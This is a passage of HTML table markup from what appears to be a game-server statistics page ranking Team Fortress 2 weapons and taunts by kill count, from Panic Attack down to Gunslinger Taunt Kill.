src='images/weaponicons/Killicon_panic_attack.png'/><br><span class='weapontxt'>Panic Attack</span></a></td><td class='row' align='right' bgcolor=''>25215</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Axtinguisher'><img border=0 title='The Axtinguisher' alt='The Axtinguisher' src='images/weaponicons/Killicon_axtinguisher.png'/><br><span class='weapontxt'>The Axtinguisher</span></a></td><td class='row_alt' align='right' bgcolor=''>24134</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Heavy Fist Taunt'><img border=0 title='Heavy Fist Taunt' alt='Heavy Fist Taunt' src='images/weaponicons/Killicon_showdown.png'/><br><span class='weapontxt'>Heavy Fist Taunt</span></a></td><td class='row' align='right' bgcolor=''>23094</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Nessies Nine Iron'><img border=0 title='Nessies Nine Iron' alt='Nessies Nine Iron' src='images/weaponicons/Killicon_nessie&#39;s_nine_iron.png'/><br><span class='weapontxt'>Nessies Nine Iron</span></a></td><td class='row_alt' align='right' bgcolor=''>23000</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Diamondback'><img border=0 title='Diamondback' alt='Diamondback' src='images/weaponicons/Killicon_diamondback.png'/><br><span class='weapontxt'>Diamondback</span></a></td><td class='row' align='right' bgcolor=''>22718</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ham Shank'><img border=0 title='Ham Shank' alt='Ham Shank' src='images/weaponicons/Killicon_ham_shank.png'/><br><span class='weapontxt'>Ham Shank</span></a></td><td class='row_alt' align='right' bgcolor=''>22534</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Conscientious Objector'><img border=0 title='Conscientious Objector' alt='Conscientious Objector' src='images/weaponicons/Killicon_conscientious_objector.png'/><br><span class='weapontxt'>Conscientious Objector</span></a></td><td class='row' align='right' bgcolor=''>21145</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Short Circuit'><img border=0 title='Short Circuit' alt='Short Circuit' src='images/weaponicons/Killicon_short_circuit.png'/><br><span class='weapontxt'>Short Circuit</span></a></td><td class='row_alt' align='right' bgcolor=''>21096</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Toxic'><img border=0 title='Toxic' alt='Toxic' src='images/weaponicons/Killicon_fire.png'/><br><span class='weapontxt'>Toxic</span></a></td><td class='row' align='right' bgcolor=''>20734</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Crusaders Crossbow'><img border=0 title='Crusaders Crossbow' alt='Crusaders Crossbow' src='images/weaponicons/Killicon_crusader&#39;s_crossbow.png'/><br><span class='weapontxt'>Crusaders Crossbow</span></a></td><td class='row_alt' align='right' bgcolor=''>19371</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loose Cannon Impact'><img border=0 title='Loose Cannon Impact' alt='Loose Cannon Impact' src='images/weaponicons/Killicon_loose_cannon_pushed.png'/><br><span class='weapontxt'>Loose Cannon Impact</span></a></td><td class='row' align='right' bgcolor=''>19288</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Enforcer'><img border=0 title='Enforcer' alt='Enforcer' src='images/weaponicons/Killicon_enforcer.png'/><br><span class='weapontxt'>Enforcer</span></a></td><td class='row_alt' align='right' bgcolor=''>18673</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shahanshah'><img border=0 title='Shahanshah' alt='Shahanshah' src='images/weaponicons/Killicon_shahanshah.png'/><br><span class='weapontxt'>Shahanshah</span></a></td><td class='row' align='right' bgcolor=''>18622</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bottle'><img border=0 title='Bottle' alt='Bottle' src='images/weaponicons/Killicon_bottle.png'/><br><span class='weapontxt'>Bottle</span></a></td><td class='row_alt' align='right' bgcolor=''>18587</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Gunslinger'><img border=0 title='The Gunslinger' alt='The Gunslinger' src='images/weaponicons/Killicon_gunslinger.png'/><br><span class='weapontxt'>The Gunslinger</span></a></td><td class='row' align='right' bgcolor=''>18576</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Skewer'><img border=0 title='Skewer' alt='Skewer' src='images/weaponicons/Killicon_skewer.png'/><br><span class='weapontxt'>Skewer</span></a></td><td class='row_alt' align='right' bgcolor=''>18462</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Tribalmans Shiv'><img border=0 title='The Tribalmans Shiv' alt='The Tribalmans Shiv' src='images/weaponicons/Killicon_tribalman&#39;s_shiv.png'/><br><span class='weapontxt'>The Tribalmans Shiv</span></a></td><td class='row' align='right' bgcolor=''>18100</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Back Scatter'><img border=0 title='Back Scatter' alt='Back Scatter' src='images/weaponicons/Killicon_back_scatter.png'/><br><span class='weapontxt'>Back Scatter</span></a></td><td class='row_alt' align='right' bgcolor=''>17993</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Escape Plan'><img border=0 title='The Escape Plan' alt='The Escape Plan' src='images/weaponicons/Killicon_escape_plan.png'/><br><span class='weapontxt'>The Escape Plan</span></a></td><td class='row' align='right' bgcolor=''>15506</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Syringe Gun'><img border=0 title='Syringe Gun' alt='Syringe Gun' src='images/weaponicons/Killicon_syringegun.png'/><br><span class='weapontxt'>Syringe Gun</span></a></td><td class='row_alt' align='right' bgcolor=''>15428</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shooting Star'><img border=0 title='Shooting Star' alt='Shooting Star' src='images/weaponicons/Killicon_shooting_star.png'/><br><span class='weapontxt'>Shooting Star</span></a></td><td class='row' align='right' bgcolor=''>15420</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Nostromo Napalmer'><img border=0 title='Nostromo Napalmer' alt='Nostromo Napalmer' src='images/weaponicons/Killicon_nostromo_napalmer.png'/><br><span class='weapontxt'>Nostromo Napalmer</span></a></td><td class='row_alt' align='right' bgcolor=''>15025</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Holiday Punch'><img border=0 title='Holiday Punch' alt='Holiday Punch' src='images/weaponicons/Killicon_holiday_punch.png'/><br><span class='weapontxt'>Holiday Punch</span></a></td><td class='row' align='right' bgcolor=''>14917</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Rescue Ranger'><img border=0 title='Rescue Ranger' alt='Rescue Ranger' src='images/weaponicons/Killicon_rescue_ranger.png'/><br><span class='weapontxt'>Rescue Ranger</span></a></td><td class='row_alt' align='right' bgcolor=''>14056</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Instant Kills'><img border=0 title='Instant Kills' alt='Instant Kills' src='images/weaponicons/Killicon_underworld.png'/><br><span class='weapontxt'>Instant Kills</span></a></td><td class='row' align='right' bgcolor=''>13217</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Jag'><img border=0 title='Jag' alt='Jag' src='images/weaponicons/Killicon_jag.png'/><br><span class='weapontxt'>Jag</span></a></td><td class='row_alt' align='right' bgcolor=''>13201</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Wrangler'><img border=0 title='The Wrangler' alt='The Wrangler' src='images/weaponicons/Killicon_wrangler.png'/><br><span class='weapontxt'>The Wrangler</span></a></td><td class='row' align='right' bgcolor=''>12930</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Dragons Fury Bonus'><img border=0 title='Dragons Fury Bonus' alt='Dragons Fury Bonus' src=''/><br><span class='weapontxt'>Dragons Fury Bonus</span></a></td><td class='row_alt' align='right' bgcolor=''>12850</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Disciplinary Action'><img border=0 title='Disciplinary Action' alt='Disciplinary Action' src='images/weaponicons/Killicon_disciplinary_action.png'/><br><span class='weapontxt'>Disciplinary Action</span></a></td><td class='row' align='right' bgcolor=''>12830</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bat'><img border=0 title='Bat' alt='Bat' src='images/weaponicons/Killicon_bat.png'/><br><span class='weapontxt'>Bat</span></a></td><td class='row_alt' align='right' bgcolor=''>12600</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Necro Smasher'><img border=0 title='Necro Smasher' alt='Necro Smasher' src='images/weaponicons/Killicon_necro_smasher.png'/><br><span class='weapontxt'>Necro Smasher</span></a></td><td class='row' align='right' bgcolor=''>12510</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Flying Guillotine'><img border=0 title='Flying Guillotine' alt='Flying Guillotine' src='images/weaponicons/Killicon_flying_guillotine.png'/><br><span class='weapontxt'>Flying Guillotine</span></a></td><td class='row_alt' align='right' bgcolor=''>12421</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=L Etranger'><img border=0 title='L Etranger' alt='L Etranger' src='images/weaponicons/Killicon_l&#39;etranger.png'/><br><span class='weapontxt'>L Etranger</span></a></td><td class='row' align='right' bgcolor=''>12293</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The KGB'><img border=0 title='The KGB' alt='The KGB' src='images/weaponicons/Killicon_kgb.png'/><br><span class='weapontxt'>The KGB</span></a></td><td class='row_alt' align='right' bgcolor=''>12269</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fist Punch'><img border=0 title='Fist Punch' alt='Fist Punch' src='images/weaponicons/Killicon_fists.png'/><br><span class='weapontxt'>Fist Punch</span></a></td><td class='row' align='right' bgcolor=''>11340</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Cleaners Carbine'><img border=0 title='Cleaners Carbine' alt='Cleaners Carbine' src='images/weaponicons/Killicon_cleaner&#39;s_carbine.png'/><br><span class='weapontxt'>Cleaners Carbine</span></a></td><td class='row_alt' align='right' bgcolor=''>11288</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Splendid Screen'><img border=0 title='Splendid Screen' alt='Splendid Screen' src='images/weaponicons/Killicon_splendid_screen.png'/><br><span class='weapontxt'>Splendid Screen</span></a></td><td class='row' align='right' bgcolor=''>11235</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pomson 6000'><img border=0 title='Pomson 6000' alt='Pomson 6000' src='images/weaponicons/Killicon_pomson_6000.png'/><br><span class='weapontxt'>Pomson 6000</span></a></td><td class='row_alt' align='right' bgcolor=''>11097</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Equalizer'><img border=0 title='The Equalizer' alt='The Equalizer' src='images/weaponicons/Killicon_equalizer.png'/><br><span class='weapontxt'>The Equalizer</span></a></td><td class='row' align='right' bgcolor=''>10914</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Machina DoubleKill'><img border=0 title='Machina DoubleKill' alt='Machina DoubleKill' src='images/weaponicons/Killicon_machina_penetrate.png'/><br><span class='weapontxt'>Machina DoubleKill</span></a></td><td class='row_alt' align='right' bgcolor=''>10888</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ullapool Caber'><img border=0 title='Ullapool Caber' alt='Ullapool Caber' src='images/weaponicons/Killicon_ullapool_caber.png'/><br><span class='weapontxt'>Ullapool Caber</span></a></td><td class='row' align='right' bgcolor=''>10678</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bonesaw'><img border=0 title='Bonesaw' alt='Bonesaw' src='images/weaponicons/Killicon_bonesaw.png'/><br><span class='weapontxt'>Bonesaw</span></a></td><td class='row_alt' align='right' bgcolor=''>10287</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Holy Mackerel'><img border=0 title='Holy Mackerel' alt='Holy Mackerel' src='images/weaponicons/Killicon_holy_mackerel.png'/><br><span class='weapontxt'>Holy Mackerel</span></a></td><td class='row' align='right' bgcolor=''>10248</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pretty Boys Pocket Pistol'><img border=0 title='Pretty Boys Pocket Pistol' alt='Pretty Boys Pocket Pistol' src='images/weaponicons/Killicon_pretty_boy&#39;s_pocket_pistol.png'/><br><span class='weapontxt'>Pretty Boys Pocket Pistol</span></a></td><td class='row_alt' align='right' bgcolor=''>10235</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shovel'><img border=0 title='Shovel' alt='Shovel' src='images/weaponicons/Killicon_shovel.png'/><br><span class='weapontxt'>Shovel</span></a></td><td class='row' align='right' bgcolor=''>10183</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Southern Hospitality'><img border=0 title='The Southern Hospitality' alt='The Southern Hospitality' src='images/weaponicons/Killicon_southern_hospitality.png'/><br><span class='weapontxt'>The Southern Hospitality</span></a></td><td class='row_alt' align='right' bgcolor=''>9987</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scottish Handshake'><img border=0 title='Scottish Handshake' alt='Scottish Handshake' src='images/weaponicons/Killicon_scottish_handshake.png'/><br><span class='weapontxt'>Scottish Handshake</span></a></td><td class='row' align='right' bgcolor=''>9425</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Wanga Prick'><img border=0 title='Wanga Prick' alt='Wanga Prick' src='images/weaponicons/Killicon_wanga_prick.png'/><br><span class='weapontxt'>Wanga Prick</span></a></td><td class='row_alt' align='right' bgcolor=''>8670</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Eureka Effect'><img border=0 title='Eureka Effect' alt='Eureka Effect' src='images/weaponicons/Killicon_eureka_effect.png'/><br><span class='weapontxt'>Eureka Effect</span></a></td><td class='row' align='right' bgcolor=''>8286</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bat Outta Hell'><img border=0 title='Bat Outta Hell' alt='Bat Outta Hell' src='images/weaponicons/Killicon_bat_outta_hell.png'/><br><span class='weapontxt'>Bat Outta Hell</span></a></td><td class='row_alt' align='right' bgcolor=''>7896</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Back Scratcher'><img border=0 title='Back Scratcher' alt='Back Scratcher' src='images/weaponicons/Killicon_back_scratcher.png'/><br><span class='weapontxt'>Back Scratcher</span></a></td><td class='row' align='right' bgcolor=''>7757</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Warriors Spirit'><img border=0 title='Warriors Spirit' alt='Warriors Spirit' src='images/weaponicons/Killicon_warrior&#39;s_spirit.png'/><br><span class='weapontxt'>Warriors Spirit</span></a></td><td class='row_alt' align='right' bgcolor=''>7611</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Dragons Fury'><img border=0 title='Dragons Fury' alt='Dragons Fury' src='images/weaponicons/Killicon_dragons_fury.png'/><br><span class='weapontxt'>Dragons Fury</span></a></td><td class='row' align='right' bgcolor=''>7547</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Timebomb'><img border=0 title='Timebomb' alt='Timebomb' src='images/weaponicons/Killicon_explosion.png'/><br><span class='weapontxt'>Timebomb</span></a></td><td class='row_alt' align='right' bgcolor=''>7385</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Family Business'><img border=0 title='Family Business' alt='Family Business' src='images/weaponicons/Killicon_family_business.png'/><br><span class='weapontxt'>Family Business</span></a></td><td class='row' align='right' bgcolor=''>7264</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Postal Pummeler'><img border=0 title='Postal Pummeler' alt='Postal Pummeler' src='images/weaponicons/Killicon_postal_pummeler.png'/><br><span class='weapontxt'>Postal Pummeler</span></a></td><td class='row_alt' align='right' bgcolor=''>6955</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Freedom Staff'><img border=0 title='Freedom Staff' alt='Freedom Staff' src='images/weaponicons/Killicon_freedom_staff.png'/><br><span class='weapontxt'>Freedom Staff</span></a></td><td class='row' align='right' bgcolor=''>6512</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Soldier Grenade Taunt'><img border=0 title='Soldier Grenade Taunt' alt='Soldier Grenade Taunt' src='images/weaponicons/Killicon_kamikaze.png'/><br><span class='weapontxt'>Soldier Grenade Taunt</span></a></td><td class='row_alt' align='right' bgcolor=''>6501</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Detonator'><img border=0 title='Detonator' alt='Detonator' src='images/weaponicons/Killicon_detonator.png'/><br><span class='weapontxt'>Detonator</span></a></td><td class='row' align='right' bgcolor=''>6347</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pyro Hadouken Taunt'><img border=0 title='Pyro Hadouken Taunt' alt='Pyro Hadouken Taunt' src='images/weaponicons/Killicon_hadouken.png'/><br><span class='weapontxt'>Pyro Hadouken Taunt</span></a></td><td class='row_alt' align='right' bgcolor=''>6236</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Demo Eyelander Taunt'><img border=0 title='Demo Eyelander Taunt' alt='Demo Eyelander Taunt' src='images/weaponicons/Killicon_decapitation.png'/><br><span class='weapontxt'>Demo Eyelander Taunt</span></a></td><td class='row' align='right' bgcolor=''>6020</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ailier'><img border=0 title='Ailier' alt='Ailier' src='images/weaponicons/Killicon_winger.png'/><br><span class='weapontxt'>Ailier</span></a></td><td class='row_alt' align='right' bgcolor=''>5837</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Atomizer'><img border=0 title='Atomizer' alt='Atomizer' src='images/weaponicons/Killicon_atomizer.png'/><br><span class='weapontxt'>Atomizer</span></a></td><td class='row' align='right' bgcolor=''>5745</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=FireAxe'><img border=0 title='FireAxe' alt='FireAxe' src='images/weaponicons/Killicon_fireaxe.png'/><br><span class='weapontxt'>FireAxe</span></a></td><td class='row_alt' align='right' bgcolor=''>5732</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Medic Übersaw Taunt'><img border=0 title='Medic Übersaw Taunt' alt='Medic Übersaw Taunt' src='images/weaponicons/Killicon_taunt_spinal_tap.png'/><br><span class='weapontxt'>Medic Übersaw Taunt</span></a></td><td class='row' align='right' bgcolor=''>5722</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Solemn Vow'><img border=0 title='Solemn Vow' alt='Solemn Vow' src='images/weaponicons/Killicon_solemn_vow.png'/><br><span class='weapontxt'>Solemn Vow</span></a></td><td class='row_alt' align='right' bgcolor=''>5492</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell FireBall'><img border=0 title='Spell FireBall' alt='Spell FireBall' src='images/weaponicons/Killicon_fireball.png'/><br><span class='weapontxt'>Spell FireBall</span></a></td><td class='row' align='right' bgcolor=''>5489</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Prinny Machete'><img border=0 title='Prinny Machete' alt='Prinny Machete' src='images/weaponicons/Killicon_prinny_machete.png'/><br><span class='weapontxt'>Prinny Machete</span></a></td><td class='row_alt' align='right' bgcolor=''>5158</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Pain Train'><img border=0 title='The Pain Train' alt='The Pain Train' src='images/weaponicons/Killicon_pain_train.png'/><br><span class='weapontxt'>The Pain Train</span></a></td><td class='row' align='right' bgcolor=''>4996</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Tide Turner'><img border=0 title='Tide Turner' alt='Tide Turner' src='images/weaponicons/Killicon_tide_turner.png'/><br><span class='weapontxt'>Tide Turner</span></a></td><td class='row_alt' align='right' bgcolor=''>4843</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Amputator'><img border=0 title='The Amputator' alt='The Amputator' src='images/weaponicons/Killicon_amputator.png'/><br><span class='weapontxt'>The Amputator</span></a></td><td class='row' align='right' bgcolor=''>4785</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Lugermorph'><img border=0 title='The Lugermorph' alt='The Lugermorph' src='images/weaponicons/Killicon_maxgun.png'/><br><span class='weapontxt'>The Lugermorph</span></a></td><td class='row_alt' align='right' bgcolor=''>4419</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fists of Steel'><img border=0 title='Fists of Steel' alt='Fists of Steel' src='images/weaponicons/Killicon_fists_of_steel.png'/><br><span class='weapontxt'>Fists of Steel</span></a></td><td class='row' align='right' bgcolor=''>4406</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Third Degree'><img border=0 title='Third Degree' alt='Third Degree' src='images/weaponicons/Killicon_third_degree.png'/><br><span class='weapontxt'>Third Degree</span></a></td><td class='row_alt' align='right' bgcolor=''>4325</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Righteous Bison'><img border=0 title='Righteous Bison' alt='Righteous Bison' src='images/weaponicons/Killicon_righteous_bison.png'/><br><span class='weapontxt'>Righteous Bison</span></a></td><td class='row' align='right' bgcolor=''>4252</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gloves of Running Urgently'><img border=0 title='Gloves of Running Urgently' alt='Gloves of Running Urgently' src='images/weaponicons/Killicon_gru.png'/><br><span class='weapontxt'>Gloves of Running Urgently</span></a></td><td class='row_alt' align='right' bgcolor=''>4198</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sandman Ball'><img border=0 title='Sandman Ball' alt='Sandman Ball' src='images/weaponicons/Killicon_sandman_ball.png'/><br><span class='weapontxt'>Sandman Ball</span></a></td><td class='row' align='right' bgcolor=''>4174</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Overdose'><img border=0 title='Overdose' alt='Overdose' src='images/weaponicons/Killicon_overdose.png'/><br><span class='weapontxt'>Overdose</span></a></td><td class='row_alt' align='right' bgcolor=''>4168</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Grenade'><img border=0 title='Deflected Grenade' alt='Deflected Grenade' src='images/weaponicons/Killicon_deflect_grenade.png'/><br><span class='weapontxt'>Deflected Grenade</span></a></td><td class='row' align='right' bgcolor=''>4162</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sharpened Volcano Fragment'><img border=0 title='Sharpened Volcano Fragment' alt='Sharpened Volcano Fragment' src='images/weaponicons/Killicon_sharpened_volcano_fragment.png'/><br><span class='weapontxt'>Sharpened Volcano Fragment</span></a></td><td class='row_alt' align='right' bgcolor=''>4121</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Telefrag'><img border=0 title='Telefrag' alt='Telefrag' src='images/weaponicons/Killicon_telefrag.png'/><br><span class='weapontxt'>Telefrag</span></a></td><td class='row' align='right' bgcolor=''>4013</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Vita-Saw'><img border=0 title='Vita-Saw' alt='Vita-Saw' src='images/weaponicons/Killicon_vita-saw.png'/><br><span class='weapontxt'>Vita-Saw</span></a></td><td class='row_alt' align='right' bgcolor=''>3832</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Apoco-Fists'><img border=0 title='Apoco-Fists' alt='Apoco-Fists' src='images/weaponicons/Killicon_apoco-fists.png'/><br><span class='weapontxt'>Apoco-Fists</span></a></td><td class='row' align='right' bgcolor=''>3483</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fencing'><img border=0 title='Fencing' alt='Fencing' src='images/weaponicons/Killicon_fencing.png'/><br><span class='weapontxt'>Fencing</span></a></td><td class='row_alt' align='right' bgcolor=''>3454</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scout BONK! Taunt'><img border=0 title='Scout BONK! Taunt' alt='Scout BONK! Taunt' src='images/weaponicons/Killicon_home_run.png'/><br><span class='weapontxt'>Scout BONK! Taunt</span></a></td><td class='row' align='right' bgcolor=''>3289</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Candy Cane'><img border=0 title='Candy Cane' alt='Candy Cane' src='images/weaponicons/Killicon_candy_cane.png'/><br><span class='weapontxt'>Candy Cane</span></a></td><td class='row_alt' align='right' bgcolor=''>3101</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Manmelter'><img border=0 title='Manmelter' alt='Manmelter' src='images/weaponicons/Killicon_manmelter.png'/><br><span class='weapontxt'>Manmelter</span></a></td><td class='row' align='right' bgcolor=''>2878</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Boston Basher'><img border=0 title='Boston Basher' alt='Boston Basher' src='images/weaponicons/Killicon_boston_basher.png'/><br><span class='weapontxt'>Boston Basher</span></a></td><td class='row_alt' align='right' bgcolor=''>2614</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Lollichop'><img border=0 title='Lollichop' alt='Lollichop' src='images/weaponicons/Killicon_lollichop.png'/><br><span class='weapontxt'>Lollichop</span></a></td><td class='row' align='right' bgcolor=''>2548</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Ball O Bats'><img border=0 title='Spell Ball O Bats' alt='Spell Ball O Bats' src='images/weaponicons/Killicon_batball.png'/><br><span class='weapontxt'>Spell Ball O Bats</span></a></td><td class='row_alt' align='right' bgcolor=''>2510</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Mantreads'><img border=0 title='Mantreads' alt='Mantreads' src='images/weaponicons/Killicon_mantreads.png'/><br><span class='weapontxt'>Mantreads</span></a></td><td class='row' align='right' bgcolor=''>2357</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Arrow'><img border=0 title='Deflected Arrow' alt='Deflected Arrow' src='images/weaponicons/Killicon_deflect_arrow.png'/><br><span class='weapontxt'>Deflected Arrow</span></a></td><td class='row_alt' align='right' bgcolor=''>2343</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Cow Mangler 5000'><img border=0 title='Cow Mangler 5000' alt='Cow Mangler 5000' src='images/weaponicons/Killicon_fire.png'/><br><span class='weapontxt'>Cow Mangler 5000</span></a></td><td class='row' align='right' bgcolor=''>2308</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Hot Hand'><img border=0 title='Hot Hand' alt='Hot Hand' src='images/weaponicons/Killicon_hot_hand.png'/><br><span class='weapontxt'>Hot Hand</span></a></td><td class='row_alt' align='right' bgcolor=''>2197</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Eviction Notice'><img border=0 title='Eviction Notice' alt='Eviction Notice' src='images/weaponicons/Killicon_eviction_notice.png'/><br><span class='weapontxt'>Eviction Notice</span></a></td><td class='row' align='right' bgcolor=''>2184</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Homewrecker'><img border=0 title='The Homewrecker' alt='The Homewrecker' src='images/weaponicons/Killicon_homewrecker.png'/><br><span class='weapontxt'>The Homewrecker</span></a></td><td class='row_alt' align='right' bgcolor=''>2141</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Armageddon Taunt'><img border=0 title='Armageddon Taunt' alt='Armageddon Taunt' src='images/weaponicons/Killicon_armageddon.png'/><br><span class='weapontxt'>Armageddon Taunt</span></a></td><td class='row' align='right' bgcolor=''>1873</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gunslinger Taunt Kill'><img border=0 title='Gunslinger Taunt Kill' alt='Gunslinger Taunt Kill' src='images/weaponicons/Killicon_organ_grinder.png'/><br><span class='weapontxt'>Gunslinger Taunt Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>1677</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a 